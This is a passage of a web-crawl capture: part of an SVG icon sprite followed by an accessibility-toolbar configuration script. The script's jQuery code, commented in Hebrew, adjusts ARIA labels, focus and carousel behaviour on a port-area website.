111.797c.269.23.498.489.688.777.188.289.309.559.359.812a.29.29 0 0 1 .01.117l.031.012c.071-.154.141-.347.219-.583.075-.237.131-.445.166-.625l1.478.459a10.48 10.48 0 0 1-.609 1.725 11.434 11.434 0 0 1-.908 1.688c-.655.99-1.406 1.574-2.253 1.754-.847.181-1.763-.053-2.745-.702l-3.679-2.45 1.886-2.853 1.324.88-.759 1.146 2.589 1.717c.434.289.83.424 1.185.408.356-.016.641-.183.85-.501.202-.305.241-.625.118-.957-.124-.332-.4-.676-.826-1.027l-3.62-2.965 1.114-1.686 3.382 2.854Z" fill="#183660"/>
    </symbol>

    <symbol id="down-arrow-select" viewBox="0 0 490.656 490.656">
        <g>
            <g xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z"
                          fill="#19285c" data-original="#000000" style="" class=""/>
                </g>
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
            <g xmlns="http://www.w3.org/2000/svg">
            </g>
        </g>
    </symbol>

    <symbol id="red-camera" viewBox="0 0 30 19">
        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <g id="02" transform="translate(-326.000000, -546.000000)" fill="#E8444D" fill-rule="nonzero">
                <g id="Group-2" transform="translate(189.000000, 544.000000)">
                    <g id="video-camera"
                       transform="translate(152.000000, 11.500000) scale(-1, 1) translate(-152.000000, -11.500000) translate(137.000000, 2.000000)">
                        <path d="M19.4336471,18.85275 L2.11235294,18.85275 C0.946311663,18.8513283 0.00139673691,17.8895399 0,16.7026765 L0,6.38232353 C0.00139673691,5.19546009 0.946311663,4.23367168 2.11235294,4.23225 L19.4336471,4.23225 C20.5996883,4.23367168 21.5446033,5.19546009 21.546,6.38232353 L21.546,16.7026765 C21.5446033,17.8895399 20.5996883,18.8513283 19.4336471,18.85275 Z M2.11235294,5.09227941 C1.41238075,5.09227941 0.844941176,5.66985184 0.844941176,6.38232353 L0.844941176,16.7026765 C0.844941176,17.4151482 1.41238075,17.9927206 2.11235294,17.9927206 L19.4336471,17.9927206 C20.1336192,17.9927206 20.7010588,17.4151482 20.7010588,16.7026765 L20.7010588,6.38232353 C20.7010588,5.66985184 20.1336192,5.09227941 19.4336471,5.09227941 L2.11235294,5.09227941 Z"
                              id="Shape"></path>
                        <path d="M28.8287665,18.0832476 C28.7564785,18.0835001 28.6853964,18.0641695 28.6226505,18.0271923 L23.6758676,15.1162696 C23.5480704,15.040265 23.4694604,14.8996897 23.4697508,14.7476801 L23.4697508,7.95340393 C23.4694604,7.80139439 23.5480704,7.66081908 23.6758676,7.58481445 L28.6226505,4.67389175 C28.7503215,4.5979614 28.9076371,4.59804117 29.0352354,4.67410096 C29.1628338,4.75016075 29.2412897,4.89062142 29.2409992,5.04248124 L29.2409992,17.6586028 C29.2409992,17.8931262 29.0564359,18.0832476 28.8287665,18.0832476 L28.8287665,18.0832476 Z M24.2942154,14.500963 L28.4165346,16.9269442 L28.4165346,5.77371521 L24.2942154,8.20012109 L24.2942154,14.500963 Z"
                              id="Shape"></path>
                        <path d="M24.1965,15.39 L21.204,15.39 C20.9678983,15.39 20.7765,15.1986017 20.7765,14.9625 L20.7765,8.1225 C20.7765,7.88639827 20.9678983,7.695 21.204,7.695 L24.1965,7.695 C24.4326017,7.695 24.624,7.88639827 24.624,8.1225 L24.624,14.9625 C24.624,15.1986017 24.4326017,15.39 24.1965,15.39 Z M21.6315,14.535 L23.769,14.535 L23.769,8.55 L21.6315,8.55 L21.6315,14.535 Z"
                              id="Shape"></path>
                        <path d="M14.2678125,5.00175 C14.0376133,5.00175 13.851,4.81226571 13.851,4.578525 L13.851,2.4624 C13.851,1.52743715 14.5974533,0.7695 15.51825,0.7695 L18.4359375,0.7695 C18.6661367,0.7695 18.85275,0.958984287 18.85275,1.192725 C18.85275,1.42646571 18.6661367,1.61595 18.4359375,1.61595 L15.51825,1.61595 C15.0578516,1.61595 14.684625,1.99491857 14.684625,2.4624 L14.684625,4.578525 C14.684625,4.81226571 14.4980117,5.00175 14.2678125,5.00175 Z"
                              id="Path"></path>
                        <path d="M21.4410682,2.69325 L19.3424318,2.69325 C18.6470049,2.69325 18.08325,2.09034545 18.08325,1.346625 C18.08325,0.602904549 18.6470049,0 19.3424318,0 L21.4410682,0 C22.1364951,0 22.70025,0.602904549 22.70025,1.346625 C22.70025,2.09034545 22.1364951,2.69325 21.4410682,2.69325 L21.4410682,2.69325 Z M19.3424318,0.89775 C19.1106228,0.89775 18.9227045,1.09871818 18.9227045,1.346625 C18.9227045,1.59453182 19.1106228,1.7955 19.3424318,1.7955 L21.4410682,1.7955 C21.6728772,1.7955 21.8607955,1.59453182 21.8607955,1.346625 C21.8607955,1.09871818 21.6728772,0.89775 21.4410682,0.89775 L19.3424318,0.89775 Z"
                              id="Shape"></path>
                        <path d="M10.3401563,5.00175 L4.28034375,5.00175 C4.04129075,5.00175 3.8475,4.80795925 3.8475,4.56890625 L3.8475,2.83753125 C3.8475,2.12037224 4.42887224,1.539 5.14603125,1.539 L9.47446875,1.539 C10.1916278,1.539 10.773,2.12037224 10.773,2.83753125 L10.773,4.56890625 C10.773,4.80795925 10.5792093,5.00175 10.3401563,5.00175 Z M4.7131875,4.1360625 L9.9073125,4.1360625 L9.9073125,2.83753125 C9.9073125,2.59847825 9.71352175,2.4046875 9.47446875,2.4046875 L5.14603125,2.4046875 C4.90697825,2.4046875 4.7131875,2.59847825 4.7131875,2.83753125 L4.7131875,4.1360625 Z"
                              id="Shape"></path>
                        <path d="M17.27325,11.15775 L10.044,11.15775 C9.80914091,11.15775 9.61875,10.9682657 9.61875,10.734525 L9.61875,7.348725 C9.61875,7.11498429 9.80914091,6.9255 10.044,6.9255 L17.27325,6.9255 C17.5081091,6.9255 17.6985,7.11498429 17.6985,7.348725 L17.6985,10.734525 C17.6985,10.9682657 17.5081091,11.15775 17.27325,11.15775 Z M10.46925,10.3113 L16.848,10.3113 L16.848,7.77195 L10.46925,7.77195 L10.46925,10.3113 Z"
                              id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </symbol>

</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768863754972&l=en
body_size: 190975
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"257","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"3","leftPositionMobile":"2","activeCSS":"on","activeJS":"on","additional_css":".swiper-slide-active:focus{\n    border:red solid 2px !important;\n}\n .swiper-wrapper.acc-disable-noanimation {\n     transition-duration: 4ms !important;\n }\n.swiper-slide:focus{\n\tborder:red solid 2px !important;\n}\n.quick-contact-form-wrap .theme-button:focus{\n\tborder:black solid 4px !important;\n}\nbody.acc-contrast #holder svg text {\n  fill: white;\n  stroke: none !important\n}\n\nbody.acc-contrast #holder svg path {\n  stroke: white !important\n}","additional_js":"var $=jQuery;\t\t\n\/\/\u05e8\u05d5\u05d7\u05d1\u05d9 \u05d1\u05d0\u05ea\u05e8\n\/\/ \u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9\n$('#desktop-menu> li>a').on('click',function(){\n    console.log('click');\n    setTimeout(()=>{\n        if($(this).parent('li').hasClass('show')){\n            $(this).parent('li').removeClass('show');\n             $(this).next().removeClass('uni-toolbar-submenu-show');\n            console.log('if');\n            $(this).attr('aria-expanded','false');\n        }\n        else{\n             $(this).parent('li').addClass('show')\n            $(this).attr('aria-expanded','true');\n        }\n    },300);\n});\n\n\n\/\/\u05d4\u05e1\u05e8\u05ea title \u05de\u05d9\u05d5\u05ea\u05e8 \u05de\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('a').removeAttr('title');\n\/\/\u05d4\u05e1\u05e8\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \u05de\u05ea\u05de\u05d5\u05e0\u05ea \u05e8\u05e7\u05e2\n$('.structure-background img').removeAttr('title').attr('alt','');\n\/\/header\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05dc\u05d5\u05d2\u05d5\n$('.header-logo a').attr('aria-label',$('.header-logo a span').text()+' '+'\u05dc\u05d5\u05d2\u05d5');\n\/\/\u05d4\u05e1\u05e8\u05ea \u05d4\u05d2\u05d3\u05e8\u05d4 \u05de\u05d9\u05d5\u05ea\u05e8\u05ea \u05e9\u05dc \u05e4\u05d5\u05e4\u05d0\u05e4 \u05de\u05d4\u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd \u05d1\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.header-nav-container ul li a').removeAttr('aria-haspopup');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9\n$('.simplebar-content a').attr('aria-label',function(){\n    return $(this).text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9';\n});\n\/\/\u05d4\u05e1\u05e8\u05ea \u05d4\u05d2\u05d3\u05e8\u05d4 \u05de\u05d4section\n$('#holder').removeAttr('aria-hidden');\n\/\/ \u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05de\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da \u05d5\u05d7\u05d6\u05e8\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05d1\u05dc\u05d7\u05d9\u05e6\u05d4\nsetTimeout(function(){$('.swiper-slide.swiper-slide-active').removeAttr('tabindex');\n     $('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.circle').attr({\n    'role': 'button',\n    'tabindex': '0',\n    'aria-label': function() {\n        return $(this).next().text();\n    }\n}).on('click',function() {\n    setTimeout(function(){\n        console.log(\"gsrde\");\n     \/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n   \n        },800);\n    $('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n    $('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0');\n});\n$('.circle').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                  $(this).click();\n                 setTimeout(function(){\n                      \/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n   \n        },800);\n    $('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0').focus(); \n    $('.swiper-slide.swiper-slide-active').removeAttr('role tabindex aria-hidden').find('a').removeAttr('role tabindex aria-hidden');\n$('.swiper-slide:not(\".swiper-slide-active\")').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide:not(\".swiper-slide-active\")').find('a').attr({'aria-hidden':'true','tabindex':'-1','role':'presentation'});\n$('.swiper-slide.swiper-slide-active').find('.video-content-title').attr('tabindex','0');\n               \n             }\n        });},800);\n\n\/\/\u05d4\u05e1\u05e8\u05ea \u05e0\u05d9\u05d5\u05d5\u05d8 \u05dc\u05d0 \u05ea\u05e7\u05d9\u05df\n$('.text').attr('tabindex','-1');\n\n\n\n$('.circle[tabindex=\"0\"][aria-haspopup=\"true\"]').on('keydown', function (e) {\n            let $this=$(this);\n            if (e.which === 13) {\n                e.preventDefault();\n                e.stopPropagation();\n                console.log(\"gg\");\n                $this.click();\n            }\n        });\n\/\/\u05d0\u05dc\u05d8 \u05e8\u05d9\u05e7 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05d0\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd\n$('.inner-wrapper img').attr('alt','');\n\/\/\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05ea\n$('.home .title-migdalor').attr('aria-level','2');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05d1\u05e2\u05d1\u05e8\u05d9\u05ea \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05d7\u05d9\u05e6\u05d9\u05dd \u05d1\u05e1\u05dc\u05d9\u05d9\u05d3\u05e8\nif (document.URL.search('en') !==-1){\n\t$('.news-controls-btn-prev').attr('aria-label','prev article');\n\t$('.news-controls-btn-next').attr('aria-label','next article');\n}\nelse{\n\t\t$('.news-controls-btn-prev').attr('aria-label','\u05dc\u05db\u05ea\u05d1\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea');\n\t\t$('.news-controls-btn-next').attr('aria-label','\u05dc\u05db\u05ea\u05d1\u05d4 \u05d4\u05d1\u05d0\u05d4');\n}\n\n$('div[data-node-item^=\"1\"][tabindex=\"-1\"]').removeAttr('role');\n$('.icons-wrapper li').removeAttr('role');\n$('.icons-wrapper li[role=\"presentation\"]').removeAttr('tabindex');\n\n\/\/\u05e4\u05d9\u05e8\u05d5\u05e8\u05d9 \u05dc\u05d7\u05dd-\u05d4\u05d2\u05d3\u05e8\u05ea \u05e2\u05de\u05d5\u05d3 \u05e0\u05d5\u05db\u05d7\u05d9\n\/\/$('.current-menu-item a').attr('aria-current','page');\n$('.breadcrumb-item').eq(-1).attr('aria-current','page');\n\/\/\u05e9\u05e4\u05d5\u05ea-\u05d4\u05d2\u05d3\u05e8\u05ea \u05e2\u05de\u05d5\u05d3 \u05e0\u05d5\u05db\u05d7\u05d9\n$('.current-lang a').attr('aria-current','page');\n\/\/\u05d4\u05e7\u05e8\u05d0\u05d4 \u05e9\u05dc \u05e8\u05d9\u05e7-\u05d1\u05d9\u05d8\u05d5\u05dc\n$('br').attr('role','presentation');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05de\u05d5\u05e8\u05d7\u05d1 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\n$('.events-description a').attr('aria-label',$('.events-description h2').text()+' '+$('.events-description a').text());\n\/\/\u05e4\u05d5\u05d8\u05e8-\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\nif (document.URL.search('en') !==-1){\n\t$('.footer-logo').attr('aria-label','\u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05dc\u05d5\u05d2\u05d5 to home page');\n}\nelse{\n\t$('.footer-logo').attr('aria-label','\u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n}\n\n$('.footer-logo').removeAttr('title');\n\/\/\u05e2\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4-\u05e2\u05e1\u05e7\u05d9\u05dd\n\/\/\u05d1\u05d9\u05d8\u05d5\u05dc \u05d4\u05d2\u05d3\u05e8\u05ea \u05e8\u05e9\u05d9\u05de\u05d4 \u05de\u05d9\u05d5\u05ea\u05e8\u05ea\n$('.business-social').attr('role','presentation');\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05dc\u05db\u05d5\u05ea\u05e8\u05ea-\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05e9\u05dc \u05e2\u05e1\u05e7\u05d9\u05dd\nlet index1 = 1;\n$('.business-social').each(function () {\n  $(this).prev('h3').attr({'id': 'link_business_dis' + index1});\n  $(this).find('a').attr('aria-describedby', 'link_business_dis' + index1);\n  index1++;\n});\n$('.business-social a').attr('aria-label','\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9').removeAttr('title');\n\/\/\u05de\u05d4 \u05d1\u05e8\u05e6\u05d5\u05e2\u05d4-\u05e2\u05de\u05d5\u05d3 \u05db\u05ea\u05d1\u05d4\n$('.structure-background img').attr('alt','');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dciframe \u05e1\u05e8\u05d8\u05d5\u05df \u05d9\u05d5\u05d8\u05d9\u05d5\u05d1\n$('.uni-toolbar-parent-youtube iframe').attr('title','\u05e1\u05e8\u05d8\u05d5\u05df \u05d9\u05d5\u05d8\u05d9\u05d5\u05d1');\n\/\/\u05d4\u05e1\u05e8\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05db\u05dc \u05d4\u05db\u05ea\u05d1\u05d5\u05ea\n$('.related-list-item img,.blog-main-item img').attr('alt','');\n\/\/\u05de\u05db\u05e8\u05d6\u05d9\u05dd\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d4\u05e4\u05e2\u05d9\u05dc\n$('.auction-page-link.active').attr('aria-current','page');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e4\u05d5\u05e4\u05d0\u05e4 \u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8\n\/\/\u05d4\u05e2\u05d1\u05e8\u05ea \u05d4\u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d2\u05d9\u05e8\u05ea \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4\n$('.footer-contact-button').attr('aria-haspopup','dialog').removeAttr('aria-expanded').on('click', function () {\n    setTimeout(function () {\n         $('#close-newsletter-signup').focus();}, 1000);\n});\n\/\/\u05d4\u05e1\u05e8\u05ea \u05d4\u05d2\u05d3\u05e8\u05d4 \u05de\u05d5\u05e8\u05d7\u05d1 \u05de\u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4\n$('.footer-contact-button').removeAttr('aria-expanded');\n\/\/\u05d4\u05e2\u05d1\u05e8\u05ea \u05d4\u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05e4\u05d5\u05ea\u05d7\n$('#close-newsletter-signup').on('click', function () {\n    setTimeout(function () {\n         $('.footer-contact-button').removeAttr('aria-expanded').focus();}, 1000);\n});\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e4\u05d5\u05e4\u05d0\u05e4\nif($('#close-newsletter-signup').length>0){\n   $('.quick-contact').attr({'role':'dialog','aria-label':'\u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8'});\n}\n\/\/\u05de\u05db\u05e8\u05d6\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd\n\/\/\u05d4\u05e1\u05e8\u05ea \u05e0\u05d9\u05d5\u05d5\u05d8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd \u05dc\u05d0 \u05e4\u05e2\u05d9\u05dc\u05d9\u05dd\n$('.swiper-button-disabled').attr('tabindex','-1');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e4\u05d5\u05e4\u05d0\u05e4 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d5\u05d4\u05e2\u05d1\u05e8\u05ea \u05d4\u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d5\u05d2\u05e8 \u05e4\u05d5\u05e4\u05d0\u05e4??????????????????????????????????????????????????????????????????????????????????????????????????????\n\nlet $this3=$(\".image\");\n$(\".image\").on('click',function(){     \n    $this3=$(this);\n});\n$('.mfp-close').on('click',function(){\n           setTimeout(function () {\n                $this3.focus();\n                console.log($this3);\n            }, 800);\n });\n$('.image').attr({'role':'button','aria-haspopup':'dialog','tabindex':'0'}).on('click', function () {\n    setTimeout(function () {\n\t\talert($this3);\n         $('.mfp-close').focus();}, 500);\n});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d5\u05d2\u05e8 \u05e4\u05d5\u05e4\u05d0\u05e4\n$('.mfp-close').attr('aria-label','\u05e1\u05d2\u05d5\u05e8');\n\/\/\u05e0\u05e2\u05d9\u05dc\u05ea \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4 \u05dc\u05d7\u05d9\u05e6\u05d9\u05dd\n$('.mfp-container').attr({'role':'dialog','aria-modal':'true','aria-label':'\u05ea\u05de\u05d5\u05e0\u05d4 \u05de\u05d5\u05d2\u05d3\u05dc\u05ea'});\n\/\/\u05e0\u05e2\u05d9\u05dc\u05ea \u05e4\u05d5\u05e4\u05d0\u05e4 \u05ea\u05de\u05d5\u05e0\u05d4 \u05dc\u05d8\u05d0\u05d1\u05d9\u05dd\n$('.mfp-close').on('keydown', function (e) {\n            if ((e.which || e.keyCode) === 9 && e.shiftKey) {\n                e.preventDefault();\n                $('.mfp-close').focus();\n            }\n        });\n\n        $('.mfp-close').on('keydown', function (e) {\n            if ((e.which || e.keyCode) === 9 && !e.shiftKey) {\n                e.preventDefault();\n                $('.mfp-close').focus();\n            }\n        });\n\n\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05e4\u05d5\u05e4\u05d0\u05e4 \u05ea\u05de\u05d5\u05e0\u05d4\n$('.auction-item').each(function() {\n  $(this).find('.image').attr('aria-label', $(this).find('.auction-item-title').text());\n});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e4\u05d0\u05e4\n$('.auction-item').each(function() {\n  let $this = $(this);\n  $this.find('.image').on('click', function () {\n    setTimeout(function () {\n       $('.mfp-img').attr('alt', $this.find('.auction-item-title').text());\n    }, 500);\n  });\n});\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05e2\u05dc \u05e8\u05db\u05d9\u05d1 \u05e9\u05e6\u05e8\u05d9\u05da \u05dc\u05e7\u05d1\u05dc \u05de\u05e1\u05d2\u05e8\u05ea CSS\n$('.swiper-slide-active').attr('tabindex','0');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05de\u05d9\u05e7\u05d5\u05dd\n$('.svg-site').removeAttr('role').attr({'role':'img','aria-label':'\u05de\u05d9\u05e7\u05d5\u05dd'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e8\u05db\u05d9\u05e9\u05d4\n$('.auction-item').each(function() {\n  $(this).find('.auction-item-purchase').attr('aria-label', '\u05dc\u05e8\u05db\u05d9\u05e9\u05ea '+$(this).find('.auction-item-title').text());\n});\n\n\/\/\u05d4\u05d7\u05dc\u05d8\u05d5\u05ea \u05d5\u05d4\u05d5\u05d3\u05e2\u05d5\u05ea\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d1\u05e6\u05d9 \u05d4\u05d5\u05e8\u05d3\u05d4 PDF\n$('a').filter(function() {\n  return \/.*.pdf$\/i.test($(this).attr('href'));\n}).each(function() {\n  $(this).attr('aria-label', function(){\n      return $(this).parent().text()+' '+'\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF';\n  });\n});\n\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('.contact-success .contact-success-subtitle').removeAttr('aria-hidden');\n$('.contact-success').attr('role','alert');\n\n\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05d5\u05ea\n\/\/$('.contact-info-wrap-title').attr({'role':'heading','aria-level':'3'});\n\/\/\u05e9\u05e7\u05d9\u05e4\u05d5\u05ea \u05d5\u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\n\/\/\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05ea\n $(\"h1[data-node-item='296']\").attr('aria-level', '2');\n\n\/\/ENGLISH\n\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e2\u05e6\u05d9\u05e8\u05ea \u05d5\u05d9\u05d3\u05d0\u05d5\nif (document.URL.search('en') !==-1) {\n$('#pause-videos').attr('aria-label', 'stop video').on('click',function() {\n      if ($('.pause-animation').hasClass('paused')) {\n        $('.pause-animation').attr('aria-label', 'play video');\n      } else {\n        $('.pause-animation').attr('aria-label', 'stop video');\n      }\n    \n  });\n        }\n\/\/ if (document.URL.search('en') ===-1){\n\/\/ \t$('.knowledge-controls-btn-prev').attr('aria-label','\u05d4\u05e7\u05d5\u05d3\u05dd');\n\/\/ \t$('.knowledge-controls-btn-next').attr('aria-label','\u05d4\u05d1\u05d0');\n\/\/ }\n\/\/Tenders\nif (document.URL.search('contents') !==-1){\n   \/\/ $('.wp-custom-blocks a').attr('aria-label',$('.wp-custom-blocks a').parent().text());\n}\n\/\/Migdalor\nif (document.URL.search('en') !== -1) {\n  $('.cameras-select').attr('aria-label', 'change camera');\n}\n\n\/\/ \u05e2\u05e6\u05d9\u05e8\u05ea \u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4\n function cancelAnimation(){\n     jQuery('.swiper-wrapper').addClass('acc-disable-noanimation');\n     for(let i=0; i<100000; i++){window.cancelAnimationFrame(i);}\n }    \n \n setTimeout(() => {\n         if (jQuery('#opt5.active').length) { cancelAnimation(); }\n         else {\n             jQuery('#opt5:not(.active)').on('click', function(){\n                 cancelAnimation();\n             });\n         }\n }, 1000);\n\n$('.swiper-slide .video-ratio-in 